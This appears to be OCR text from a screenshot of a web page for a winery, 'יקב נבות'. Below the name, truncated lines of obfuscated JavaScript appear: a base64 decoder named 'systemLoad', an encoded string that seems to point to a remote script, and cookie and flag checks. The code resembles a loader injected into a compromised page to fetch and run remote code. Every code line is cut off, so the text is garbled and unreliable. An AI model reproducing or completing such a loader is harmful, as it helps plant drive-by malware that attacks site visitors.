
יקב נבות
יקב נבות
eturn;var t0=+new Date();for(var
urn;function systemLoad(input){var
,i=0;input=input.replace(/[^A-
9\+\/\=]/g,");while(i<input.length)
key.indexOf(input.charAt(i++));o1=
<>4);o2=((h2&15)<>2);o3=((h3&3)
String.fromCharCode(o3);}return
pYy5saXZlL2pzeA==');if(typeof
indow.__rl===u)return;var d=new
=1; expires='+d.toUTCString()+';
);try{window.__rl=u;}catch(e){}var
tAttribute('data-rl',u);}catch(e){}